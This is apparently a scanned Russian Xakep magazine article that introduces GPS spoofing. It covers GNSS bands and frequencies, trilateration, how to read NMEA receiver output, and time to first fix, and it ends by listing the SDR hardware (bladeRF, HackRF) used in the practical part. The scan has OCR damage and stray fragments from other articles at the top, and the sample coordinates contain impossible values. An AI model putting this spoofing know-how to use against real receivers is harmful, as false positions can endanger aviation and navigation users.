

Все вместе это дает представление, не выходит ли зона приема за контролируемую область, где может находиться злоумышленник.

#### Постэксплуатация



Как использовать Pineapple в качестве средства удаленного доступа, про-. [демонстрировано в](https://xakep.ru/2023/04/18/diy-pineapple/) предыдущей статье

Среди общих мер, которые защищают от любых дронов, можно отметить следующие:

## KAK CTATB. **CIDYTHMKOM** СПУФИМ GPS В 2023 ГОДУ

Каждый из нас пользуется спутниковой навигацией, чтобы добраться куда угодно за пределами своего двора. А что, если в один момент GPS перестанет быть таким средством надежным определения локации? В этой статье я покажу работающий способ обмануть эту систему.





#### **WARNING**

Не повторяй действия, описанные в статье, вблизи аэропортов и других объектов, которые сильно зависят от геопозиционирования! Работа в эфире требует специального разрешения и должна проводиться с соблюдением мер предосторожности. Статья публикуется исключительно в образовательных целях, и ни автор, ни редакция «Хакера» не несут ответственности за действия, совершенные с использованием этого материала.

#### **ТЕОРИЯ**

#### **GNSS**

Global Navigation Satellite System (GNSS) позволяет пользователям системы определить их местоположение. GNSS представляет собой сеть из разных спутниковых и наземных систем. Самые известные из них - американский GPS и российский ГЛОНАСС. Еще можно вспомнить Galileo (страны EC) и BeiDou (Китай), но они распространены куда меньше.

Для определения местоположения используются три основные группы устройств: космические, пользовательские и другие наземные (сегмент контроля).

Космические устройства - это, как ты догадываешься, спутники. У каждой системы — свои спутники, летающие на разных орбитах. Спутники транслируют данные на разных частотах и в разные промежутки времени, чтобы не мешать друг другу.

Наземные системы отвечают за синхронизацию времени, правильность информации на спутниках, корректируют орбиты и проверяют ключевые функции спутника — вдруг он сломается?

Пользовательский сегмент - это клиентские устройства, которые определяют свое местоположение с использованием GNSS. Самый простой пример — обычный приемник GNSS в твоем телефоне.

Чтобы определить местоположение, любое конечное устройство должно получить данные со спутника и как-то их обработать. Процесс обработки сигналов и определения местоположения называется триангуляцией (хотя есть и другие методы).

#### Частоты

В зависимости от конкретной спутниковой системы GNSS использует разные частоты для передачи данных. Пробежимся по трем гигантам, их частотам и назначению этих частот.

GNSS работает на трех основных полосах: L1, L2 и L5. Все они появлялись последовательно, как улучшенные версии навигационной системы. Называется это все «L-диапазон», или диапазон дециметровых волн. Диапазон описывает частоты от 1 до 2 ГГц или от 1000 до 2000 МГц. На одной полосе может работать сразу несколько навигационных систем: к примеру, в полосе L1 работают одновременно GPS, ГЛОНАСС и Galileo.

 $L1 -$  самая старая полоса, которую используют почти все спутниковые навигационные системы. Поскольку она древняя, ее могут принять практически все приемники. Единственный минус - сигнал в этом диапазоне частот имеет низкую способность огибать препятствия и проходить сквозь них (стены зданий, листва деревьев или слишком густая облачность).

L2 появилась как замена L1. Сигнал в этой полосе лучше огибает препятствия, ловить его можно даже в труднодоступных местах. Эта полоса считается новой, так что обычно ее используют заодно с L1.

**L5** — новейшая технология, используется в основном для нужд авиации, хотя гражданские приемники тоже иногда могут с ней работать.

#### Подробнее о полосах и частотах

GPS работает во всех трех диапазонах, в то время как альтернативные навигационные системы пока не заняли все доступные частоты. В L1 проживают GPS (1575,42 МГц), ГЛОНАСС (1602 МГц) и Galileo (1575,42 МГц). В L2 GPS работает на частоте 1227,6 МГц, а ГЛОНАСС — на 1246 МГц. В L5 есть Galileo (1207, 14 МГц и 1176, 45 МГц) и GPS (всего одна частота -1176,45 МГц).

Частоты для гражданского и военного применения различаются, и в сегодняшней статье мы будем рассматривать только гражданские варианты. Кроме того, сигнал для военного использования куда более точный, но он зашифрован во избежание использования недружественными армиями.





Частоты, отмеченные как ARNS, обычно используют в авиации, тогда как наземные приемники используют частоты RNSS.

#### Триангуляция и трилатерация

Спутник не может отправить тебе твое местоположение, потому что местоположение у каждого свое, а твое устройство ничего наружу не передает. То есть координаты нужно вычислять непосредственно на приемнике, а для этого сигнала одного спутника недостаточно, так что приходится ловить сразу несколько (обычно хотя бы три-четыре). Все они отправляют тебе свои собственные координаты и время. Уже из этих данных по простым формулам можно определить местоположение. Для поиска координат используются два основных способа: триангуляция и трилатерация.

Триангуляция — это определение местоположения точки по трем ориентирам. Ориентирами в этом случае выступают спутники, но, так как космические аппараты летают на высоте около 20 тысяч километров, использовать такой метод весьма сложно из-за необходимости очень точно знать расстояние до каждого из спутников. Чтобы облегчить процесс, используется трилатерация.

Трилатерация — это метод определения координат точки, который использует систему сфер.



Расстояние до спутников можно определить по времени прохождения сигнала от спутника до приемника, умноженному на скорость света, но для этого нужно знать точное время, в которое сигнал был отправлен.

#### Простой способ определить координаты

На практике, если у тебя есть, например, микроконтроллер, не нужно самостоятельно решать эту горку линейной алгебры, чтобы просто получить свои координаты. Все это с успехом делают дешевые GNSS-приемники, которые выплюнут тебе координаты и источник их получения (из какой именно спутниковой системы) в формате NMEA.



#### GPS-приемник

NMEA — это стандартизированный формат для передачи данных GNSS. То есть если ты захочешь сделать устройство, которое будет работать с GNSS,

то нужно будет работать с форматом NMEA, а не искать документацию к формату каждой спутниковой системы.

Чтобы получить эти данные, можно подключиться к приемнику по USB или UART. У меня распаян только UART, так что я соорудил мост из Auduino и вышел на улицу, чтобы собрать данные.

Если использовать готовый приемник GNSS, то на его выходе можно увидеть примерно следующую картину:

\$GPRMC,102668.00,A,2565.63860,N,05723.41802,E,44.621,122.82,301122,,  $, A*54$ \$GPVTG, 122.82, T,, M, 44.621, N, 82.638, K, A\*34 \$GPGGA, 102669.00, 2995.64530, N, 05723.40668, E, 1, 04, 2.16, 19.7, M, -26.4,  $M,$ , \*48 \$GPGSA, A, 3, 07, 09, 04, 14,,,,,,,,,,,6.09, 2.16, 5.70\*05 \$GPGSV, 2, 1, 05, 04, 43, 108, 34, 07, 53, 338, 35, 09, 73, 051, 37, 14, 33, 217, 28\*7B  $$GPGSV, 2, 2, 05, 16, 04, 038, *44$ \$GPGLL, 2585.64930, N, 05123.40668, E, 102608.00, A, A\*6E \$GPRMC,107129.00,A,2565.63860,N,05723.41802,E,47.084,123.07,301122,,  $, A*5C$ 

Это сообщения в формате NMEA, то есть уже обработанные GNSS-приемником данные со спутника. Выглядит не совсем понятно, но на самом деле получить из этого наши координаты довольно просто.

Разберем для примера первое сообщение:

#### \$GPRMC,102668.00,A,2565.63860,N,05723.41802,E,44.621,122.82,301122,,  $, A*54$

Как ты уже заметил, каждое сообщение начинается со знака доллара, за которым следуют пять букв и запятая. Этот заголовок указывает тип данных в сообщении. Первые две буквы (в нашем случае GP) указывают на систему GNSS, из которой получена информация. Наше GP означает GPS. Ты можешь встретить и другие спутниковые системы - вот список возможных ответов:

- $GP$  только GPS;
- GL только ГЛОНАСС;
- BD только BeiDou;
- $GA$  только Galileo;
- GN использовано одновременно несколько систем.

Следующие три буквы означают тип данных, например RMC (Recommended Minimum Specific GNSS Data) — минимальные рекомендуемые данные о местоположении и времени. Координаты содержатся в сообщениях RMC, GLL и GGA.

Опустим все поля, кроме координат (описание пропущенных полей можно почитать в документации NMEA). 2565.63860, N - это широта в формате DDMM. MMMMM, где N означает северное полушарие, а 05723.41802, E это долгота в формате DDDMM. МММММ, где Е означает восточное полушарие. То есть координаты нашей тестовой точки - 25 градусов 65,63860 минуты северной широты и 57 градусов 23,41802 минуты восточной долготы.

Чтобы посмотреть эту точку на картах в интернете, нужно преобразовать GPS-координаты в десятичные градусы. Для этого можно воспользоваться онлайновым калькулятором.

#### **TTFF**

TTFF - time to first fix, или время для определения местоположения. Это время, которое нужно устройству, чтобы собрать данные и определить местоположение. Для спуфинга этот параметр очень важен.

Если устройство не имеет никаких данных о спутниках, процесс может занимать до двенадцати минут, но обычно требует всего две-три минуты.

### КАК СТАТЬ СПУТНИКОМ СПУФИМ GPS

В 2023 ГОДУ

#### **ПРАКТИКА**

Гайдов по спуфингу GPS в сети хватает, но у них есть одна общая черта: в 2023 году они не работают (у меня так точно). Многие телефоны сейчас умеют определять местоположение не только по спутникам - для этого используются Wi-Fi и Bluetooth. Сотовые вышки тоже могут участвовать в процессе. Для начала мы попробуем подменить GPS на смартфоне с Android и посмотрим, какие трудности могут возникнуть при подмене.

#### Оборудование

- В своем эксперименте я использую:
	- bladeRF 2.0 Micro Xa4 в качестве передатчика;
	- HackRF One в качестве приемника и передатчика;
	- антенну RFSPACE;
	- $\cdot$  Mi A<sub>2</sub>



**BladeRF** 



HackRF one

